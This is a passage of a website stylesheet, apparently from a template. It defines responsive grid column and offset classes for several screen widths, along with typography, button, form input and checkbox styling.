		.\-3u\28large\29 {
			margin-left: 25%;
		}

		.\-2u\28large\29 {
			margin-left: 16.66667%;
		}

		.\-1u\28large\29 {
			margin-left: 8.33333%;
		}

	}

	@media screen and (max-width: 980px) {

		.row > * {
			padding: 0 0 0 1.5em;
		}

		.row {
			margin: 0 0 -1px -1.5em;
		}

		.row.uniform > * {
			padding: 1.5em 0 0 1.5em;
		}

		.row.uniform {
			margin: -1.5em 0 -1px -1.5em;
		}

		.row.\32 00\25 > * {
			padding: 0 0 0 3em;
		}

		.row.\32 00\25 {
			margin: 0 0 -1px -3em;
		}

		.row.uniform.\32 00\25 > * {
			padding: 3em 0 0 3em;
		}

		.row.uniform.\32 00\25 {
			margin: -3em 0 -1px -3em;
		}

		.row.\31 50\25 > * {
			padding: 0 0 0 2.25em;
		}

		.row.\31 50\25 {
			margin: 0 0 -1px -2.25em;
		}

		.row.uniform.\31 50\25 > * {
			padding: 2.25em 0 0 2.25em;
		}

		.row.uniform.\31 50\25 {
			margin: -2.25em 0 -1px -2.25em;
		}

		.row.\35 0\25 > * {
			padding: 0 0 0 0.75em;
		}

		.row.\35 0\25 {
			margin: 0 0 -1px -0.75em;
		}

		.row.uniform.\35 0\25 > * {
			padding: 0.75em 0 0 0.75em;
		}

		.row.uniform.\35 0\25 {
			margin: -0.75em 0 -1px -0.75em;
		}

		.row.\32 5\25 > * {
			padding: 0 0 0 0.375em;
		}

		.row.\32 5\25 {
			margin: 0 0 -1px -0.375em;
		}

		.row.uniform.\32 5\25 > * {
			padding: 0.375em 0 0 0.375em;
		}

		.row.uniform.\32 5\25 {
			margin: -0.375em 0 -1px -0.375em;
		}

		.\31 2u\28medium\29, .\31 2u\24\28medium\29 {
			width: 100%;
			clear: none;
			margin-left: 0;
		}

		.\31 1u\28medium\29, .\31 1u\24\28medium\29 {
			width: 91.6666666667%;
			clear: none;
			margin-left: 0;
		}

		.\31 0u\28medium\29, .\31 0u\24\28medium\29 {
			width: 83.3333333333%;
			clear: none;
			margin-left: 0;
		}

		.\39 u\28medium\29, .\39 u\24\28medium\29 {
			width: 75%;
			clear: none;
			margin-left: 0;
		}

		.\38 u\28medium\29, .\38 u\24\28medium\29 {
			width: 66.6666666667%;
			clear: none;
			margin-left: 0;
		}

		.\37 u\28medium\29, .\37 u\24\28medium\29 {
			width: 58.3333333333%;
			clear: none;
			margin-left: 0;
		}

		.\36 u\28medium\29, .\36 u\24\28medium\29 {
			width: 50%;
			clear: none;
			margin-left: 0;
		}

		.\35 u\28medium\29, .\35 u\24\28medium\29 {
			width: 41.6666666667%;
			clear: none;
			margin-left: 0;
		}

		.\34 u\28medium\29, .\34 u\24\28medium\29 {
			width: 33.3333333333%;
			clear: none;
			margin-left: 0;
		}

		.\33 u\28medium\29, .\33 u\24\28medium\29 {
			width: 25%;
			clear: none;
			margin-left: 0;
		}

		.\32 u\28medium\29, .\32 u\24\28medium\29 {
			width: 16.6666666667%;
			clear: none;
			margin-left: 0;
		}

		.\31 u\28medium\29, .\31 u\24\28medium\29 {
			width: 8.3333333333%;
			clear: none;
			margin-left: 0;
		}

		.\31 2u\24\28medium\29 + *,
		.\31 1u\24\28medium\29 + *,
		.\31 0u\24\28medium\29 + *,
		.\39 u\24\28medium\29 + *,
		.\38 u\24\28medium\29 + *,
		.\37 u\24\28medium\29 + *,
		.\36 u\24\28medium\29 + *,
		.\35 u\24\28medium\29 + *,
		.\34 u\24\28medium\29 + *,
		.\33 u\24\28medium\29 + *,
		.\32 u\24\28medium\29 + *,
		.\31 u\24\28medium\29 + * {
			clear: left;
		}

		.\-11u\28medium\29 {
			margin-left: 91.66667%;
		}

		.\-10u\28medium\29 {
			margin-left: 83.33333%;
		}

		.\-9u\28medium\29 {
			margin-left: 75%;
		}

		.\-8u\28medium\29 {
			margin-left: 66.66667%;
		}

		.\-7u\28medium\29 {
			margin-left: 58.33333%;
		}

		.\-6u\28medium\29 {
			margin-left: 50%;
		}

		.\-5u\28medium\29 {
			margin-left: 41.66667%;
		}

		.\-4u\28medium\29 {
			margin-left: 33.33333%;
		}

		.\-3u\28medium\29 {
			margin-left: 25%;
		}

		.\-2u\28medium\29 {
			margin-left: 16.66667%;
		}

		.\-1u\28medium\29 {
			margin-left: 8.33333%;
		}

	}

	@media screen and (max-width: 736px) {

		.row > * {
			padding: 0 0 0 1em;
		}

		.row {
			margin: 0 0 -1px -1em;
		}

		.row.uniform > * {
			padding: 1em 0 0 1em;
		}

		.row.uniform {
			margin: -1em 0 -1px -1em;
		}

		.row.\32 00\25 > * {
			padding: 0 0 0 2em;
		}

		.row.\32 00\25 {
			margin: 0 0 -1px -2em;
		}

		.row.uniform.\32 00\25 > * {
			padding: 2em 0 0 2em;
		}

		.row.uniform.\32 00\25 {
			margin: -2em 0 -1px -2em;
		}

		.row.\31 50\25 > * {
			padding: 0 0 0 1.5em;
		}

		.row.\31 50\25 {
			margin: 0 0 -1px -1.5em;
		}

		.row.uniform.\31 50\25 > * {
			padding: 1.5em 0 0 1.5em;
		}

		.row.uniform.\31 50\25 {
			margin: -1.5em 0 -1px -1.5em;
		}

		.row.\35 0\25 > * {
			padding: 0 0 0 0.5em;
		}

		.row.\35 0\25 {
			margin: 0 0 -1px -0.5em;
		}

		.row.uniform.\35 0\25 > * {
			padding: 0.5em 0 0 0.5em;
		}

		.row.uniform.\35 0\25 {
			margin: -0.5em 0 -1px -0.5em;
		}

		.row.\32 5\25 > * {
			padding: 0 0 0 0.25em;
		}

		.row.\32 5\25 {
			margin: 0 0 -1px -0.25em;
		}

		.row.uniform.\32 5\25 > * {
			padding: 0.25em 0 0 0.25em;
		}

		.row.uniform.\32 5\25 {
			margin: -0.25em 0 -1px -0.25em;
		}

		.\31 2u\28small\29, .\31 2u\24\28small\29 {
			width: 100%;
			clear: none;
			margin-left: 0;
		}

		.\31 1u\28small\29, .\31 1u\24\28small\29 {
			width: 91.6666666667%;
			clear: none;
			margin-left: 0;
		}

		.\31 0u\28small\29, .\31 0u\24\28small\29 {
			width: 83.3333333333%;
			clear: none;
			margin-left: 0;
		}

		.\39 u\28small\29, .\39 u\24\28small\29 {
			width: 75%;
			clear: none;
			margin-left: 0;
		}

		.\38 u\28small\29, .\38 u\24\28small\29 {
			width: 66.6666666667%;
			clear: none;
			margin-left: 0;
		}

		.\37 u\28small\29, .\37 u\24\28small\29 {
			width: 58.3333333333%;
			clear: none;
			margin-left: 0;
		}

		.\36 u\28small\29, .\36 u\24\28small\29 {
			width: 50%;
			clear: none;
			margin-left: 0;
		}

		.\35 u\28small\29, .\35 u\24\28small\29 {
			width: 41.6666666667%;
			clear: none;
			margin-left: 0;
		}

		.\34 u\28small\29, .\34 u\24\28small\29 {
			width: 33.3333333333%;
			clear: none;
			margin-left: 0;
		}

		.\33 u\28small\29, .\33 u\24\28small\29 {
			width: 25%;
			clear: none;
			margin-left: 0;
		}

		.\32 u\28small\29, .\32 u\24\28small\29 {
			width: 16.6666666667%;
			clear: none;
			margin-left: 0;
		}

		.\31 u\28small\29, .\31 u\24\28small\29 {
			width: 8.3333333333%;
			clear: none;
			margin-left: 0;
		}

		.\31 2u\24\28small\29 + *,
		.\31 1u\24\28small\29 + *,
		.\31 0u\24\28small\29 + *,
		.\39 u\24\28small\29 + *,
		.\38 u\24\28small\29 + *,
		.\37 u\24\28small\29 + *,
		.\36 u\24\28small\29 + *,
		.\35 u\24\28small\29 + *,
		.\34 u\24\28small\29 + *,
		.\33 u\24\28small\29 + *,
		.\32 u\24\28small\29 + *,
		.\31 u\24\28small\29 + * {
			clear: left;
		}

		.\-11u\28small\29 {
			margin-left: 91.66667%;
		}

		.\-10u\28small\29 {
			margin-left: 83.33333%;
		}

		.\-9u\28small\29 {
			margin-left: 75%;
		}

		.\-8u\28small\29 {
			margin-left: 66.66667%;
		}

		.\-7u\28small\29 {
			margin-left: 58.33333%;
		}

		.\-6u\28small\29 {
			margin-left: 50%;
		}

		.\-5u\28small\29 {
			margin-left: 41.66667%;
		}

		.\-4u\28small\29 {
			margin-left: 33.33333%;
		}

		.\-3u\28small\29 {
			margin-left: 25%;
		}

		.\-2u\28small\29 {
			margin-left: 16.66667%;
		}

		.\-1u\28small\29 {
			margin-left: 8.33333%;
		}

	}

	@media screen and (max-width: 480px) {

		.row > * {
			padding: 0 0 0 1em;
		}

		.row {
			margin: 0 0 -1px -1em;
		}

		.row.uniform > * {
			padding: 1em 0 0 1em;
		}

		.row.uniform {
			margin: -1em 0 -1px -1em;
		}

		.row.\32 00\25 > * {
			padding: 0 0 0 2em;
		}

		.row.\32 00\25 {
			margin: 0 0 -1px -2em;
		}

		.row.uniform.\32 00\25 > * {
			padding: 2em 0 0 2em;
		}

		.row.uniform.\32 00\25 {
			margin: -2em 0 -1px -2em;
		}

		.row.\31 50\25 > * {
			padding: 0 0 0 1.5em;
		}

		.row.\31 50\25 {
			margin: 0 0 -1px -1.5em;
		}

		.row.uniform.\31 50\25 > * {
			padding: 1.5em 0 0 1.5em;
		}

		.row.uniform.\31 50\25 {
			margin: -1.5em 0 -1px -1.5em;
		}

		.row.\35 0\25 > * {
			padding: 0 0 0 0.5em;
		}

		.row.\35 0\25 {
			margin: 0 0 -1px -0.5em;
		}

		.row.uniform.\35 0\25 > * {
			padding: 0.5em 0 0 0.5em;
		}

		.row.uniform.\35 0\25 {
			margin: -0.5em 0 -1px -0.5em;
		}

		.row.\32 5\25 > * {
			padding: 0 0 0 0.25em;
		}

		.row.\32 5\25 {
			margin: 0 0 -1px -0.25em;
		}

		.row.uniform.\32 5\25 > * {
			padding: 0.25em 0 0 0.25em;
		}

		.row.uniform.\32 5\25 {
			margin: -0.25em 0 -1px -0.25em;
		}

		.\31 2u\28xsmall\29, .\31 2u\24\28xsmall\29 {
			width: 100%;
			clear: none;
			margin-left: 0;
		}

		.\31 1u\28xsmall\29, .\31 1u\24\28xsmall\29 {
			width: 91.6666666667%;
			clear: none;
			margin-left: 0;
		}

		.\31 0u\28xsmall\29, .\31 0u\24\28xsmall\29 {
			width: 83.3333333333%;
			clear: none;
			margin-left: 0;
		}

		.\39 u\28xsmall\29, .\39 u\24\28xsmall\29 {
			width: 75%;
			clear: none;
			margin-left: 0;
		}

		.\38 u\28xsmall\29, .\38 u\24\28xsmall\29 {
			width: 66.6666666667%;
			clear: none;
			margin-left: 0;
		}

		.\37 u\28xsmall\29, .\37 u\24\28xsmall\29 {
			width: 58.3333333333%;
			clear: none;
			margin-left: 0;
		}

		.\36 u\28xsmall\29, .\36 u\24\28xsmall\29 {
			width: 50%;
			clear: none;
			margin-left: 0;
		}

		.\35 u\28xsmall\29, .\35 u\24\28xsmall\29 {
			width: 41.6666666667%;
			clear: none;
			margin-left: 0;
		}

		.\34 u\28xsmall\29, .\34 u\24\28xsmall\29 {
			width: 33.3333333333%;
			clear: none;
			margin-left: 0;
		}

		.\33 u\28xsmall\29, .\33 u\24\28xsmall\29 {
			width: 25%;
			clear: none;
			margin-left: 0;
		}

		.\32 u\28xsmall\29, .\32 u\24\28xsmall\29 {
			width: 16.6666666667%;
			clear: none;
			margin-left: 0;
		}

		.\31 u\28xsmall\29, .\31 u\24\28xsmall\29 {
			width: 8.3333333333%;
			clear: none;
			margin-left: 0;
		}

		.\31 2u\24\28xsmall\29 + *,
		.\31 1u\24\28xsmall\29 + *,
		.\31 0u\24\28xsmall\29 + *,
		.\39 u\24\28xsmall\29 + *,
		.\38 u\24\28xsmall\29 + *,
		.\37 u\24\28xsmall\29 + *,
		.\36 u\24\28xsmall\29 + *,
		.\35 u\24\28xsmall\29 + *,
		.\34 u\24\28xsmall\29 + *,
		.\33 u\24\28xsmall\29 + *,
		.\32 u\24\28xsmall\29 + *,
		.\31 u\24\28xsmall\29 + * {
			clear: left;
		}

		.\-11u\28xsmall\29 {
			margin-left: 91.66667%;
		}

		.\-10u\28xsmall\29 {
			margin-left: 83.33333%;
		}

		.\-9u\28xsmall\29 {
			margin-left: 75%;
		}

		.\-8u\28xsmall\29 {
			margin-left: 66.66667%;
		}

		.\-7u\28xsmall\29 {
			margin-left: 58.33333%;
		}

		.\-6u\28xsmall\29 {
			margin-left: 50%;
		}

		.\-5u\28xsmall\29 {
			margin-left: 41.66667%;
		}

		.\-4u\28xsmall\29 {
			margin-left: 33.33333%;
		}

		.\-3u\28xsmall\29 {
			margin-left: 25%;
		}

		.\-2u\28xsmall\29 {
			margin-left: 16.66667%;
		}

		.\-1u\28xsmall\29 {
			margin-left: 8.33333%;
		}

	}

	@media screen and (max-width: 360px) {

		.row > * {
			padding: 0 0 0 1em;
		}

		.row {
			margin: 0 0 -1px -1em;
		}

		.row.uniform > * {
			padding: 1em 0 0 1em;
		}

		.row.uniform {
			margin: -1em 0 -1px -1em;
		}

		.row.\32 00\25 > * {
			padding: 0 0 0 2em;
		}

		.row.\32 00\25 {
			margin: 0 0 -1px -2em;
		}

		.row.uniform.\32 00\25 > * {
			padding: 2em 0 0 2em;
		}

		.row.uniform.\32 00\25 {
			margin: -2em 0 -1px -2em;
		}

		.row.\31 50\25 > * {
			padding: 0 0 0 1.5em;
		}

		.row.\31 50\25 {
			margin: 0 0 -1px -1.5em;
		}

		.row.uniform.\31 50\25 > * {
			padding: 1.5em 0 0 1.5em;
		}

		.row.uniform.\31 50\25 {
			margin: -1.5em 0 -1px -1.5em;
		}

		.row.\35 0\25 > * {
			padding: 0 0 0 0.5em;
		}

		.row.\35 0\25 {
			margin: 0 0 -1px -0.5em;
		}

		.row.uniform.\35 0\25 > * {
			padding: 0.5em 0 0 0.5em;
		}

		.row.uniform.\35 0\25 {
			margin: -0.5em 0 -1px -0.5em;
		}

		.row.\32 5\25 > * {
			padding: 0 0 0 0.25em;
		}

		.row.\32 5\25 {
			margin: 0 0 -1px -0.25em;
		}

		.row.uniform.\32 5\25 > * {
			padding: 0.25em 0 0 0.25em;
		}

		.row.uniform.\32 5\25 {
			margin: -0.25em 0 -1px -0.25em;
		}

		.\31 2u\28xxsmall\29, .\31 2u\24\28xxsmall\29 {
			width: 100%;
			clear: none;
			margin-left: 0;
		}

		.\31 1u\28xxsmall\29, .\31 1u\24\28xxsmall\29 {
			width: 91.6666666667%;
			clear: none;
			margin-left: 0;
		}

		.\31 0u\28xxsmall\29, .\31 0u\24\28xxsmall\29 {
			width: 83.3333333333%;
			clear: none;
			margin-left: 0;
		}

		.\39 u\28xxsmall\29, .\39 u\24\28xxsmall\29 {
			width: 75%;
			clear: none;
			margin-left: 0;
		}

		.\38 u\28xxsmall\29, .\38 u\24\28xxsmall\29 {
			width: 66.6666666667%;
			clear: none;
			margin-left: 0;
		}

		.\37 u\28xxsmall\29, .\37 u\24\28xxsmall\29 {
			width: 58.3333333333%;
			clear: none;
			margin-left: 0;
		}

		.\36 u\28xxsmall\29, .\36 u\24\28xxsmall\29 {
			width: 50%;
			clear: none;
			margin-left: 0;
		}

		.\35 u\28xxsmall\29, .\35 u\24\28xxsmall\29 {
			width: 41.6666666667%;
			clear: none;
			margin-left: 0;
		}

		.\34 u\28xxsmall\29, .\34 u\24\28xxsmall\29 {
			width: 33.3333333333%;
			clear: none;
			margin-left: 0;
		}

		.\33 u\28xxsmall\29, .\33 u\24\28xxsmall\29 {
			width: 25%;
			clear: none;
			margin-left: 0;
		}

		.\32 u\28xxsmall\29, .\32 u\24\28xxsmall\29 {
			width: 16.6666666667%;
			clear: none;
			margin-left: 0;
		}

		.\31 u\28xxsmall\29, .\31 u\24\28xxsmall\29 {
			width: 8.3333333333%;
			clear: none;
			margin-left: 0;
		}

		.\31 2u\24\28xxsmall\29 + *,
		.\31 1u\24\28xxsmall\29 + *,
		.\31 0u\24\28xxsmall\29 + *,
		.\39 u\24\28xxsmall\29 + *,
		.\38 u\24\28xxsmall\29 + *,
		.\37 u\24\28xxsmall\29 + *,
		.\36 u\24\28xxsmall\29 + *,
		.\35 u\24\28xxsmall\29 + *,
		.\34 u\24\28xxsmall\29 + *,
		.\33 u\24\28xxsmall\29 + *,
		.\32 u\24\28xxsmall\29 + *,
		.\31 u\24\28xxsmall\29 + * {
			clear: left;
		}

		.\-11u\28xxsmall\29 {
			margin-left: 91.66667%;
		}

		.\-10u\28xxsmall\29 {
			margin-left: 83.33333%;
		}

		.\-9u\28xxsmall\29 {
			margin-left: 75%;
		}

		.\-8u\28xxsmall\29 {
			margin-left: 66.66667%;
		}

		.\-7u\28xxsmall\29 {
			margin-left: 58.33333%;
		}

		.\-6u\28xxsmall\29 {
			margin-left: 50%;
		}

		.\-5u\28xxsmall\29 {
			margin-left: 41.66667%;
		}

		.\-4u\28xxsmall\29 {
			margin-left: 33.33333%;
		}

		.\-3u\28xxsmall\29 {
			margin-left: 25%;
		}

		.\-2u\28xxsmall\29 {
			margin-left: 16.66667%;
		}

		.\-1u\28xxsmall\29 {
			margin-left: 8.33333%;
		}

	}

/* Basic */

	@-ms-viewport {
		width: device-width;
	}

	body {
		-ms-overflow-style: scrollbar;
	}

	@media screen and (max-width: 480px) {

		html, body {
			min-width: 320px;
		}

	}

	/* body { */
	/* 	background-color: #935d8c; */
	/* 	background-image: url("images/overlay.png"), -moz-linear-gradient(45deg, #e37682 15%, #5f4d93 85%); */
	/* 	background-image: url("images/overlay.png"), -webkit-linear-gradient(45deg, #e37682 15%, #5f4d93 85%); */
	/* 	background-image: url("images/overlay.png"), -ms-linear-gradient(45deg, #e37682 15%, #5f4d93 85%); */
	/* 	background-image: url("images/overlay.png"), linear-gradient(45deg, #e37682 15%, #5f4d93 85%); */
	/* } */

  	body {
		/* background-color: #935d8c; */
		/* background-image: url("images/overlay.png"), -moz-linear-gradient(45deg, #e37682 15%, #5f4d93 85%);
		/* background-image: url("images/overlay.png"), -webkit-linear-gradient(45deg, #e37682 15%, #5f4d93 85%); */
		/* background-image: url("images/overlay.png"), -ms-linear-gradient(45deg, #e37682 15%, #5f4d93 85%); */
		/* background-image: url("images/overlay.png"), linear-gradient(45deg, #aaaaaa 40%, #bbeeff 60%);*/
		/* background-image: url("images/overlay.png"), linear-gradient(45deg, #95c3e7 40%, #95c3e7 60%);  */

	}

		body.is-loading *, body.is-loading *:before, body.is-loading *:after {
			-moz-animation: none !important;
			-webkit-animation: none !important;
			-ms-animation: none !important;
			animation: none !important;
			-moz-transition: none !important;
			-webkit-transition: none !important;
			-ms-transition: none !important;
			transition: none !important;
		}

/* Type */

	body {
		/* background-color: #935d8c; */
		  /* color: rgba(255, 255, 255, 0.65);*/
      /* BACKGROUND COLOR */
      /* background-color: #80c3e9; */
      background-color: #eeeeee;
	}

	body, input, select, textarea {
 		  /* font-family: HelveticaNeue-Light, Helvetica, sans-serif; */
      font-family: HelveticaNeue-Light, Helvetica, sans-serif;
      /* font-family: "Helvetica Neue Light", sans-serif; */
		/* font-size: 17pt; */
 		font-size: 14pt;
		font-weight: 300;
		line-height: 1.65;
	}

 
  
		@media screen and (max-width: 1680px) {

			body, input, select, textarea {
				font-size: 14pt;
			}

		}

		@media screen and (max-width: 1280px) {

			body, input, select, textarea {
				font-size: 12pt;
			}

		}

		@media screen and (max-width: 360px) {

			body, input, select, textarea {
				font-size: 11pt;
			}

		}

	strong, b {
		  /* font-weight: 400; */
      font-weight: 600;
	}

	em, i {
		font-style: italic;
	}

	p {
		margin: 0 0 2em 0;
	}

		p.content {
			-moz-columns: 20em 2;
			-webkit-columns: 20em 2;
			-ms-columns: 20em 2;
			columns: 20em 2;
			-moz-column-gap: 2em;
			-webkit-column-gap: 2em;
			-ms-column-gap: 2em;
			column-gap: 2em;
			text-align: justify;
		}

	h1, h2, h3, h4, h5, h6 {
		  /* font-weight: 300; */
      font-weight: 400;
		line-height: 1.5;
    /* changd by ao */
		/* margin: 0 0 0.7em 0; */
		letter-spacing: -0.025em;
	}

		h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
			color: inherit;
			text-decoration: none;
		}

	h1 {
		font-size: 2.7em;
		line-height: 1.2;
    font-weight: 400;
	}

	h2 {
		  /* font-size: 1.5em; */
      /* font-size: 1.25em;*/
    font-size: 1.1em;
      font-weight: 350; /* added */
	}

	h3 {
		font-size: 1.25em;
	}

	h4 {
		font-size: 1.1em;
	}

	h5 {
		font-size: 0.9em;
	}

	h6 {
		font-size: 0.7em;
	}

	@media screen and (max-width: 736px) {

		h1 {
			font-size: 2em;
		}

	}

	sub {
		font-size: 0.8em;
		position: relative;
		top: 0.5em;
	}

	sup {
		font-size: 0.8em;
		position: relative;
		top: -0.5em;
	}

	blockquote {
		border-left: solid 4px;
		font-style: italic;
		margin: 0 0 2em 0;
		padding: 0.5em 0 0.5em 2em;
	}

	code {
		border-radius: 8px;
		border: solid 1px;
		font-family: "Courier New", monospace;
		font-size: 0.9em;
		margin: 0 0.25em;
		padding: 0.25em 0.65em;
	}

	pre {
		-webkit-overflow-scrolling: touch;
		font-family: "Courier New", monospace;
		font-size: 0.9em;
		margin: 0 0 2em 0;
	}

		pre code {
			display: block;
			line-height: 1.75;
			padding: 1em 1.5em;
			overflow-x: auto;
		}

	hr {
		border: 0;
		border-bottom: solid 1px;
		margin: 2em 0;
	}

		hr.major {
			margin: 3em 0;
		}

	.align-left {
		text-align: left;
	}

	.align-center {
		text-align: center;
	}

	.align-right {
		text-align: right;
	}

	input, select, textarea {
		color: #ffffff;
	}

	a:hover {
		  /* color: #ffffff; */
      text-decoration: underline;
	}

    .nope:link {
        color: black;
        text-decoration: none;
		border-bottom: none;
        active: none;
    }
    .nope:hover {
        cursor: default;}

	strong, b {
		color: #ffffff;
	}

	h1, h2, h3, h4, h5, h6 {
		color: #ffffff;
	}

	blockquote {
		border-left-color: rgba(255, 255, 255, 0.35);
	}

	code {
		background: rgba(255, 255, 255, 0.075);
		border-color: rgba(255, 255, 255, 0.35);
	}

	hr {
		border-bottom-color: rgba(255, 255, 255, 0.35);
	}

/* Box */

	.box {
		border-radius: 8px;
		border: solid;
		margin-bottom: 2em;
		padding: 1.5em;
	}

		.box > :last-child,
		.box > :last-child > :last-child,
		.box > :last-child > :last-child > :last-child {
			margin-bottom: 0;
		}

		.box.alt {
			border: 0;
			border-radius: 0;
			padding: 0;
		}

	.box {
		border-color: rgba(255, 255, 255, 0.35);
	}

/* Button */

	input[type="submit"],
	input[type="reset"],
	input[type="button"],
	button,
	.button {
		-moz-appearance: none;
		-webkit-appearance: none;
		-ms-appearance: none;
		appearance: none;
		-moz-transition: background-color 0.2s ease-in-out, color 0.2s ease-in-out;
		-webkit-transition: background-color 0.2s ease-in-out, color 0.2s ease-in-out;
		-ms-transition: background-color 0.2s ease-in-out, color 0.2s ease-in-out;
		transition: background-color 0.2s ease-in-out, color 0.2s ease-in-out;
		border-radius: 8px;
		border: 0;
		cursor: pointer;
		display: inline-block;
		font-weight: 300;
		height: 2.75em;
		line-height: 2.75em;
		min-width: 9.25em;
		padding: 0 1.5em;
		text-align: center;
		text-decoration: none;
		white-space: nowrap;
	}

		input[type="submit"].icon,
		input[type="reset"].icon,
		input[type="button"].icon,
		button.icon,
		.button.icon {
			padding-left: 1.35em;
		}

			input[type="submit"].icon:before,
			input[type="reset"].icon:before,
			input[type="button"].icon:before,
			button.icon:before,
			.button.icon:before {
				margin-right: 0.5em;
			}

		input[type="submit"].fit,
		input[type="reset"].fit,
		input[type="button"].fit,
		button.fit,
		.button.fit {
			display: block;
			margin: 0 0 1em 0;
			width: 100%;
		}

		input[type="submit"].small,
		input[type="reset"].small,
		input[type="button"].small,
		button.small,
		.button.small {
			font-size: 0.8em;
		}

		input[type="submit"].big,
		input[type="reset"].big,
		input[type="button"].big,
		button.big,
		.button.big {
			font-size: 1.35em;
		}

		input[type="submit"].disabled, input[type="submit"]:disabled,
		input[type="reset"].disabled,
		input[type="reset"]:disabled,
		input[type="button"].disabled,
		input[type="button"]:disabled,
		button.disabled,
		button:disabled,
		.button.disabled,
		.button:disabled {
			-moz-pointer-events: none;
			-webkit-pointer-events: none;
			-ms-pointer-events: none;
			pointer-events: none;
			opacity: 0.25;
		}

		@media screen and (max-width: 736px) {

			input[type="submit"],
			input[type="reset"],
			input[type="button"],
			button,
			.button {
				min-width: 0;
			}

		}

	input[type="submit"],
	input[type="reset"],
	input[type="button"],
	button,
	.button {
		background-color: transparent;
		box-shadow: inset 0 0 0 1px rgba(255, 255, 255, 0.35);
		color: #ffffff !important;
	}

		input[type="submit"]:hover,
		input[type="reset"]:hover,
		input[type="button"]:hover,
		button:hover,
		.button:hover {
			background-color: rgba(255, 255, 255, 0.075);
		}

		input[type="submit"]:active,
		input[type="reset"]:active,
		input[type="button"]:active,
		button:active,
		.button:active {
			background-color: rgba(255, 255, 255, 0.2);
		}

		input[type="submit"].icon:before,
		input[type="reset"].icon:before,
		input[type="button"].icon:before,
		button.icon:before,
		.button.icon:before {
			color: rgba(255, 255, 255, 0.5);
		}

		input[type="submit"].special,
		input[type="reset"].special,
		input[type="button"].special,
		button.special,
		.button.special {
			background-color: #8cc9f0;
			color: #ffffff !important;
			box-shadow: none;
		}

			input[type="submit"].special:hover,
			input[type="reset"].special:hover,
			input[type="button"].special:hover,
			button.special:hover,
			.button.special:hover {
				background-color: #9acff2;
			}

			input[type="submit"].special:active,
			input[type="reset"].special:active,
			input[type="button"].special:active,
			button.special:active,
			.button.special:active {
				background-color: #7ec3ee;
			}

			input[type="submit"].special.icon:before,
			input[type="reset"].special.icon:before,
			input[type="button"].special.icon:before,
			button.special.icon:before,
			.button.special.icon:before {
				color: #ffffff !important;
			}

/* Form */

	form {
		margin: 0 0 2em 0;
	}

	label {
		display: block;
		font-size: 0.9em;
		font-weight: 400;
		margin: 0 0 1em 0;
	}

	input[type="text"],
	input[type="password"],
	input[type="email"],
	select,
	textarea {
		-moz-appearance: none;
		-webkit-appearance: none;
		-ms-appearance: none;
		appearance: none;
		border-radius: 8px;
		border: solid 1px;
		color: inherit;
		display: block;
		outline: 0;
		padding: 0 1em;
		text-decoration: none;
		width: 100%;
	}

		input[type="text"]:invalid,
		input[type="password"]:invalid,
		input[type="email"]:invalid,
		select:invalid,
		textarea:invalid {
			box-shadow: none;
		}

	.select-wrapper {
		text-decoration: none;
		display: block;
		position: relative;
	}

		.select-wrapper:before {
			-moz-osx-font-smoothing: grayscale;
			-webkit-font-smoothing: antialiased;
			font-family: HelveticaNeue-Light;
			font-style: normal;
			font-weight: normal;
			text-transform: none !important;
		}

		.select-wrapper:before {
			content: '\f078';
			display: block;
			height: 2.75em;
			line-height: 2.75em;
			pointer-events: none;
			position: absolute;
			right: 0;
			text-align: center;
			top: 0;
			width: 2.75em;
		}

		.select-wrapper select::-ms-expand {
			display: none;
		}

	input[type="text"],
	input[type="password"],
	input[type="email"],
	select {
		height: 2.75em;
	}

	textarea {
		padding: 0.75em 1em;
	}

	input[type="checkbox"],
	input[type="radio"] {
		-moz-appearance: none;
		-webkit-appearance: none;
		-ms-appearance: none;
		appearance: none;
		display: block;
		float: left;
		margin-right: -2em;
		opacity: 0;
		width: 1em;
		z-index: -1;
	}

		input[type="checkbox"] + label,
		input[type="radio"] + label {
			text-decoration: none;
			cursor: pointer;
			display: inline-block;
			font-size: 1em;
			font-weight: 300;
			padding-left: 2.4em;
			padding-right: 0.75em;
			position: relative;
		}

			input[type="checkbox"] + label:before,
			input[type="radio"] + label:before {
				-moz-osx-font-smoothing: grayscale;
				-webkit-font-smoothing: antialiased;
				font-family: HelveticaNeue-Light;
				font-style: normal;
				font-weight: normal;
				text-transform: none !important;
			}

			input[type="checkbox"] + label:before,
			input[type="radio"] + label:before {
				border-radius: 8px;
				border: solid 1px;
				content: '';
				display: inline-block;
				height: 1.65em;
				left: 0;
				line-height: 1.58125em;
				position: absolute;
				text-align: center;
				top: 0;
				width: 1.65em;
			}

		input[type="checkbox"]:checked + label:before,
		input[type="radio"]:checked + label:before {
			content: '\f00c';
		}

	input[type="checkbox"] + label:before {
		border-radius: 8px;
	}

	input[type="radio"] + label:before {
		border-radius: 100%;
	}

	::-webkit-input-placeholder {
		opacity: 1.0;
	}

	:-moz-placeholder {
		opacity: 1.0;
	}

	::-moz-placeholder {
		opacity: 1.0;
	}

	:-ms-input-placeholder {
		opacity: 1.0;
	}

	.formerize-placeholder {
		opacity: 1.0;
	}

	label {
		color: #ffffff;
	}

	input[type="text"],
	input[type="password"],
	input[type="email"],
	select,
	textarea {
		background: rgba(255, 255, 255, 0.075);
		border-color: rgba(255, 255, 255, 0.35);
	}

		input[type="text"]:focus,
		input[type="password"]:focus,
		input[type="email"]:focus,
		select:focus,
		textarea:focus {
			border-color: #8cc9f0;
			box-shadow: 0 0 0 1px #8cc9f0;
		}

	.select-wrapper:before {
		color: rgba(255, 255, 255, 0.35);
	}

	input[type="checkbox"] + label,
	input[type="radio"] + label {
		color: rgba(255, 255, 255, 0.65);
	}

		input[type="checkbox"] + label:before,
		input[type="radio"] + label:before {
			background: rgba(255, 255, 255, 0.075);
			border-color: rgba(255, 255, 255, 0.35);
		}

	input[type="checkbox"]:checked + label:before,
	input[type="radio"]:checked + label:before {
		background-color: #ffffff;
		border-color: #ffffff;
		color: #935d8c;
	}

	input[type="checkbox"]:focus + label:before,
	input[type="radio"]:focus + label:before {
		border-color: #8cc9f0;
		box-shadow: 0 0 0 1px #8cc9f0;
	}

	::-webkit-input-placeholder {
		color: rgba(255, 255, 255, 0.5) !important;
	}

	:-moz-placeholder {
		color: rgba(255, 255, 255, 0.5) !important;
	}

	::-moz-placeholder {
		color: rgba(255, 255, 255, 0.5) !important;
	}

	:-ms-input-placeholder {
		color: rgba(255, 255, 255, 0.5) !important;
	}

	.formerize-placeholder {
		color: rgba(255, 255, 255, 0.5) !important;
	}

/* Icon */

	.icon {
		text-decoration: none;
		-moz-transition: background-color 0.2s ease-in-out, color 0.2s ease-in-out;
